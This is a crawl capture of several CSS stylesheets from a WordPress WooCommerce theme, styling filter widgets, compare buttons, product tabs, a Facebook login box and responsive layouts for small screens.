    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a {
    height: 26px;
    width: 26px;
    padding: 0px;
    border: 2px solid #AAAAAA;
}

.yith-woo-ajax-reset-navigation.yith-woo-ajax-navigation > div { border: none; padding-left: 0; }
a.yith-wcan-reset-navigation.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}

a.yith-wcan-reset-navigation.button:hover {
    background-color: #8ab830;
}

/* sizes */
.widget.widget_layered_nav .sizes li { padding-right:8px !important; }
.widget.widget_layered_nav .sizes li .size-filter { padding:2px 5px; line-height:21px; font-size:16px; color:#a09d9d; background:#fff; border:1px solid #ccc9c9; -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); }
.widget.widget_layered_nav .sizes li .size-filter:hover { border-color:#dec084; color:#c38204; }
.widget.widget_layered_nav .sizes li.chosen .size-filter { border-color:#dec084; color:#c38204; }
.woocommerce .widget_layered_nav ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none outside
}
.woocommerce .widget_layered_nav ul li {
	list-style: none
}
.woocommerce .widget_layered_nav ul li:after {
	content: "";
	display: block;
	clear: both
}
.woocommerce .widget_layered_nav ul li a, .widget_layered_nav ul li span {
	padding: 1px 0;
	float: left
}
.woocommerce #sidebar .widget_layered_nav ul li.chosen a {
	padding: 0 6px 0 6px;
	background: #f2f2f2;
	color: #aa7309;
	border: 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:after {
    content: " [x]";
	color: #aa7309;
	font-size: 9px;
}
.woocommerce .widget_layered_nav ul li.chosen a:before {
    content: "- ";
	color: #aa7309;
	font-size: 9px;
}
.widget.widget_layered_nav li small.count {
	border: 1px solid #D9D3D3;
    color: #A6A6A6;
    float: right;
    padding: 0 5px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li {
    border-bottom: none;
    padding: 3px 8px 6px 0px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span {
    background: #ffffff;
    border: 1px solid #ccc9c9;
    display: block;
    margin: 0;
    padding: 2px 5px;
    font-size:16px;
    line-height: 22px;
    color:#a09d9d;
    overflow: hidden;
    text-decoration: none;

    -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover {
    border: 1px solid #bbb;
    background-image: none;
    background-color: #ffffff;
    color: #a09d9d;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a {
    border: 1px solid #dec084;
    background-image: none;
    background-color: #ffffff;
    color: #c38204;
    line-height: 20px;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:before {
    content: "";
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:after {
    position: relative;
    top: -2px;
}

/** COMPARE */
input.woo_bt_compare_this.button { padding:4px 8px; border-radius:16px; -webkit-border-radius:16px; -moz-border-radius:16px; margin-top:10px; }

a.woo_bt_compare_this {
    font-family: sans-serif;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    border: 1px solid #969696;
    padding: 5px 8px;
    text-decoration: none;
    font-weight: bold;
    margin: 0;
    margin-top: 10px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);

    background-color: #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
    line-height: 15px;
}

a.woo_bt_compare_this:hover {
    background-color: #8AB830;
}

a.compare.button, #sidebar a.compare.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

a.compare.button:hover, #sidebar a.compare.button:hover {
    background: none repeat scroll 0 0 #8AB830;
}

.products li a.compare.button {
    display: inline;
}

/** MAGNIFIER **/
div.product .yith_magnifier_gallery, div.product .thumbnails {margin:0;}
div.product .thumbnails {/*margin-right:-25px;*/position:relative;}
div.product .thumbnails li a { width:auto !important; }
div.product .thumbnails #slider-prev, div.product .thumbnails #slider-next { display:none !important; cursor:pointer; width:27px; height:26px; background:url('images/slider-arrow.png') no-repeat; position:absolute; top:50%; margin-top:-16px; }
div.product .thumbnails #slider-prev { background-position: left center; left:1px; }
div.product .thumbnails #slider-next { background-position: right center; right:21px; }
div.product .thumbnails:hover #slider-prev, div.product .thumbnails:hover #slider-next { display:block !important; }

/* edit address fields */
.address-field #shipping_country_field, .address-field #billing_country_field { float: left; width: 47%; }


/* FACEBOOK LOGIN */
.fb-connect{
    border: 9px solid #f5f3f3;
    display: block;
    height: 93px;
    background: url(../images/fblogin_bg.png) left 1px no-repeat;
    float:right;
    width: 98%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    border: 0px;
    float: left;
    width: 50%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    font-size: 14px;
    border: 0px;
    float: left;
    float: left;
    width: 40%;
    margin-top: 34px;
    margin-left: 20px;
}
.fb-connect .btn-fb-login{
    width: 50%;
    float: right;
}
.fb-connect .btn-fb-login a{
    border: 1px solid #283142;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    float: right;
    background: #2E508F url(../images/fblogin_icon.png) 15px 6px no-repeat;
    color: #FFF;
    padding: 9px 20px 30px 60px;
    text-transform: uppercase;
    font-weight: 800;
    font-size: 11px;
    margin-right: 22px;
    margin-top: 25px;
}
.facebook-unlink{
    margin-top: 20px;
    margin-bottom: 15px;
}
.facebook-unlink a{
    border: 1px solid #6d696a;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    background: #000 url(../images/fblogin_icon2.png) 15px 8px no-repeat;
    color: #FFF;
    font-weight: 800;
    font-size: 11px;
    text-transform: uppercase;
    margin-top: 30px;
    padding: 10px 20px 10px 42px;
}

/* fix css da test 2.1.2 */
.comment-form-comment label,
.comment-form-rating label{
    width: auto !important;
}

/* fix product thumbnails gallery prettyphoto */
div.pp_woocommerce .pp_nav { display: block !important; }

/* Widget product */

#sidebar .woocommerce ul.product_list_widget li {
    min-height: 56px;
    position: relative;
    padding-left: 65px !important;
}
#sidebar .woocommerce ul.product_list_widget li > a img.attachment-shop_thumbnail {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0;
}

/* Features Tabs Style Fix*/

.woocommerce-tabs .features-tab-container {
    border: 1px solid #d4d4d4;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    width: 100%;
}

#product-tabs.woocommerce-tabs .features-tab-container .features-tab-labels {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    float: left;
    list-style-type: none;
    margin: 0 0 -1px;
    padding: 0;
    width: 100%;
    margin-left:0;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li {
    background: #f5f5f5;
    border-bottom: 1px solid #d4d4d4;
    color: #727171;
    cursor: pointer;
    font-family:'Rokkitt','Georgia','Times New Roman',serif;
    font-size: 16px !important;
    padding: 10px 16px;
    position: relative;
    width: 100%;
    z-index: 100;
    list-style: none;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    float: left;
    padding: 0;
}

.woocommerce-tabs img.attachment-features_tab_icon {
    border: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    margin: 0 15px 0 0;
    vertical-align: middle;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li.current-feature {
    background-color: #fff;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #d4d4d4;
    border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    color: #000;
}

.woocommerce-tabs .features-tab-container .features-tab-content {
    padding: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css
body_size: 895
content:
.shadowBg, body, .stretched-layout .bgWrapper {background:none;}

.wrapper {min-width: 0px !important; width: 100% !important;  margin:0 auto; overflow:hidden;}
.inner{ padding: 0 10px; }

#content {width:100% !important;}
#primary { width: 100% !important; }
.last-news .box-post .news_excerpt {display:none !important;}
#respond p {width:auto !important;float:none !important;margin:0 !important;}  
.call-to-action {display:none !important;}

/* sidebar */
#sidebar{float:none;width:100%;}
.widget > p, .widget > div, .widget > blockquote, .widget > table, .widget > ul, .widget > ol{border-left:0px;padding-left:0;}



/* ---------- HEADER ---------- */
#header {  }

#header #searchform {
    bottom:118px !important;
    right:10px !important;
}

#header .group > .yith-ajaxsearchform-container {
    bottom:auto !important;
    top: 106px !important;
    right:10px !important;
}

/* ----------- PAGES ---------- */
.header-map{ width: 100%; }
.header-map #map-wrap{ width: 100%; }


/* ----------- SHOP ---------- */
.products li.first{ clear: none !important; }
.products.ribbon li{ margin-right: 0px !important; width: 175px; }
.single-product div.product div.images { width:auto !important; }

/* ---------- CHECKOUT ---------- */
.col2-set .col-1, .col-2{ float: none !important; width: 100% !important; }
.form-row, .form-row-first, .form-row-last{ float: none !important; width: 100% !important; }
#payment .form-row{ text-align: center; }
#payment #place_order{ float: none; }

.blog-elegant .blog-elegant-left{ border: 0px; width: 25% !important; padding: 0px; }
.blog-elegant-right{ border: 0px; padding: 0px; width: 65% !important; }

/* ---------- SLIDER ---------- */
#slider.layers-slider { display:block; }
#slider.layers-slider .ls-wp-container.responsive { display:block !important; }
#slider.layers-slider .ls-wp-container.noresponsive { display:none !important; }
.slider-mobile{ display: block; width: 100%;}
.slider-mobile #slider{ width: 96% !important; height: auto !important; }
.slider-mobile img{ width: 100%; height: auto; }
#slider.not-for-mobile {display:none !important;}
#slider.mobile {display:block; }
/*#slider.mobile img{ height:auto; width: 100% !important; }*/
.slider-mobile, .slider-mobile #slider {display:block;}
#slider.elastic{ display: block; width: 100% !important; }
.accordion-slider {display:none !important;}

#slider .slider-images {display:none;}
#slider.minilayers-slider .slider-images { display:block; width:100%; height:auto !important; padding-bottom:8px !important; }
#slider.minilayers-slider .slider-images .ls-wp-container.noresponsive {display:none;}
#slider .slider-nivo-static, #slider .slider-minilayers-static {float:left !important;margin-left:0;width:100% !important;}
#slider.nivo, #slider.minilayers {height:auto !important;}

/* slider not responsive*/
#slider.cycle, #slider.slider_elegant, #slider.flash, #slider.nivo, #slider.thumbnails {
    display: none;
}

/* SHORTCODES */
#menu-item-260, .products-slider{ display: none !important}
.products-slider.for-mobile {display:block !important;}


/* Contact Form */

.recaptchatable #recaptcha_image {
    margin: 0 !important;
    width: 200px !important;
}
.recaptchatable .recaptcha_r1_c1,
.recaptchatable .recaptcha_r3_c1,
.recaptchatable .recaptcha_r3_c2,
.recaptchatable .recaptcha_r7_c1,
.recaptchatable .recaptcha_r8_c1,
.recaptchatable .recaptcha_r3_c3,
.recaptchatable .recaptcha_r2_c1,
.recaptchatable .recaptcha_r2_c2,
.recaptchatable .recaptcha_r4_c1,
.recaptchatable .recaptcha_r4_c2,
.recaptchatable .recaptcha_r4_c4,
.recaptchatable .recaptcha_image_cell {
    background: none !important;
}

#recaptcha_area{
    width: 100% !important;
}
#recaptcha_area #recaptcha_table{
    width: 100% !important;
}

.recaptchatable #recaptcha_image #recaptcha_challenge_image{
    width: 100% !important;
}

.recaptcha_input_area{
    width: 100% !important;
}

.recaptcha_input_area input{
    width: 100% !important;
}

#recaptcha_table tr td:not(:first-child){
    display: none;
}

/*end contact form recaptcha */

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css
body_size: 1754
content:
#logo {margin-left:0;width:100%;text-align:center;}   
#header {text-align:center;}   
#header #searchform, #header .group > .yith-ajaxsearchform-container {
    position:relative !important;
    bottom:auto !important;
    right:auto !important;
    display:inline-block !important;
    margin-top:20px !important;
    margin-bottom:20px !important;
}


/* ---------- NAVIGATION ---------- */
#nav {text-align:center;width:100%;clear:both;border-top:0;}
#nav{ border-bottom: 0px;}

.select-menu {
    -webkit-appearance: none;
    background: #fff url(../images/nav-mobile-menu.jpg) no-repeat right center;
    border: 1px solid #dcdfdf;
    padding: 10px;
    
}


.home-sections .section .section-title {position:static;width:auto;}
.home-sections .section .section-title h2 {background:none !important;height:auto;line-height:24px;padding:0;width:auto;text-align:left;margin-bottom:1em;}
.home-sections .section .section-title h4, .home-sections .section .section-title p {display:none;}
.home-sections .section .section-content {margin-left:0;}                      
                                                          
body .last-row {margin-bottom:20px;}
.box-sections, .one-fourth, .one-third, .two-fourth, .two-third {width:100%;clear:both;}         
.footer_cols_5 .widget, .footer_cols_4 .widget { width: 100%; clear:both; }

table td, table th {padding:5px 10px;}              

#header {  }

.pp_pic_holder, .pp_overlay {display:none !important;}       
.single-product .pp_pic_holder, .single-product .pp_overlay { display: block !important;}
.unoslider_indicator, .unoslider_pause, .unoslider_play, .unoslider_left, .unoslider_right {display:none !important;}
.unoslider_caption {right:0 !important;left:0 !important;}

/* ---------- BLOG ---------- */
.blog-elegant .blog-elegant-left{ border: 0px; float: none; width: 100% !important; padding: 0px; margin-bottom:20px }
.blog-elegant p.comments{ border: 0px; margin: 0px; padding: 0px 0px 0px 18px; background-position: left top; }
.blog-elegant .blog-elegant-socials{ display: none; }
.blog-elegant-right{ border: 0px; float: none; padding: 0px; width: 100% !important; }
.hentry h1.post-title, .hentry h2.post-title{ margin-bottom: 10px; border-bottom: 1px solid #F0F0F0; }


/* -- comments */
li.comment ul.children {margin-left:2.5em;}
.commentNumber {display:none;}
#comments img.avatar {margin-left:8px;}                                 
.comment-author {margin-right:5px; width: 100% !important; padding-top: 3px !important; }
.comment-meta {margin-left:105px; width: 100% !important;}
.comment-body p{ font-size: 12px !important; }
.comment-form-comment textarea{ width: 92% !important; }
.comment-meta{ width: 100% !important; }

.comment-meta {margin-left:0;border:0;padding:0;}
#comments .sphere {display:none;}
.comment-author {float:none;margin:0;width:auto;}
#comments .fn {display:inline;}
.comment-container {padding:20px 20px 10px;}

.footer_cols_3 .widget, .footer_cols_2 .widget, .footer_cols_1 .widget { width: 100%; float:none; clear:both; }

.style-picker {display:none;}
.for-mobile {display:block !important;}
.for-not-mobile {display:none !important;}

#content .contact-form {width:100%;}
#content .contact-form li {float:none;margin-right:0;width:100%;}
#content .contact-form li.text-field input, #content .contact-form li select, #content .contact-form li textarea {width:90%;} 

.blog-big .meta p {float:none !important;width:100% !important;}
#twitter-slider {display:none;}            

/* ---------- BLOG ---------- */

.blog-small .thumbnail  {width:82px;}
.blog-small h1, .blog-small h2 {margin-left:100px;}
.blog-small .meta {margin-left:0px;}
.blog-small .thumbnail .date {bottom:auto;left:auto;right:0;top:0;}
.blog-small .thumbnail img {display:none;}
.blog-big.post .without.thumbnail .date {bottom:0px;}
.blog-big .thumbnail h1, .blog-big .thumbnail h2 {position:static;padding-left:0;}
.blog-minimal .meta {position:static;margin-bottom:10px;}
.blog-minimal .the-content {margin-left:0;}
.blog-minimal .meta p.list-tags {display:none;}
.blog-minimal .meta p {text-align:left;}
.blog-minimal .meta p.date {float:left;}
.blog-elegant .blog-elegant-right{ border: 0px !important; padding: 0px !important; }

.alignleft, img.alignleft, .alignright, img.alignright{float:none;}
.alignright, img.alignright {margin-left:0;}

/* ---------- TESTIMONIALS ---------- */

.testimonials-list .thumb-testimonial {float:none;margin:0 auto;}
.testimonials-list .the-post {margin:0;}
.testimonials-list .thumb-testimonial p {text-align:center;}

.portfolio-post p {margin-left:0;clear:left;}
table td, table th {padding:2px 4px;}

/* ---------- HEADER ---------- */
#top p{ display: none; }

/* -- Logo */
#logo{ text-align: left; }
#logo a img{ width: 50%; }
#logo .logo-description{ font-size: 12px; line-height: 18px; }


/* -- Navigation */
#nav{ border-bottom: 0px;}
#nav ul{ margin-left: 0px; }
#nav li { width: 49%; border-bottom: 1px solid #CCC; margin: 4px 0 !important;}
#nav > ul li a, #nav .menu > ul li a{ padding: 0px 20px !important; border: 0px; }
#nav li a { font-size: 10px !important; }

/* ---------- SLIDER ---------- */
#content .accordion-slider {display:none !important;}


/* ----------- HOME CONTENT ---------- */
.products.ribbon li{ margin: 0px !important; }
ul.products { text-align:center; }
ul.products li.product { display: inline-block; float: none; padding:0 20px !important; }

/* ---------- SHOP CONTENT ---------- */
.single-product .product{}
.single-product div.product div.images{ float: none; width: 92%; }
.single-product div.product div.images a{ position: relative; width: 100%; height: auto; text-align: center;}
.single-product div.product .product_title{ float: none !important; }
.single-product form.cart{ clear: none !important; float: right !important; width: 160px !important;}
.single-product div.product div.summary{ width: 92% !important; }
.single-product div.product div.summary p.price{ float: left; }
td.actions .coupon{ float: none !important; width: 100% !important; margin-bottom: 10px; }
.cart-collaterals .cart_totals{ width: 100% !important; float: none !important; max-width: none !important; }
.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {opacity: 1 !important; visibility: visible !important; display: block !important;}
.shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover, .shop-traditional .products.ribbon li .buttons .add-to-cart.added, .shop-ribbon .products li .buttons .add-to-cart { top:auto !important; position:static !important; }

/* ---------- FEATURE TAB ---------- */
.hentry .features-tab-container{ width: 100% !important; background: #FFF; }
#content .hentry .features-tab-container .features-tab-labels{ width: 100%; float: none; }
.hentry .features-tab-container .features-tab-labels li{ width: 92%; }
.hentry .features-tab-container .features-tab-wrapper{ float: none; width: 92% !important; }
.hentry .features-tab-container .features-tab-labels li.current-feature{ background: #D4D4D4 !important; border-radius: 0px !important; }

/* ---------- FOOTER ---------- */
#copyright .left{ width: 90%; }
#copyright .right{ width: 100%; margin-top: 20px; text-align: left !important; float: none;}
#copyright .newsletter-section .submit-field{ right: -25px; }
#copyright .newsletter-section form input[type="text"]{ width: 100%; }
#copyright .newsletter-section{ float: none; width: 100%; margin-bottom: 10px; }
#copyright .newsletter-section input{ width: 100%; }
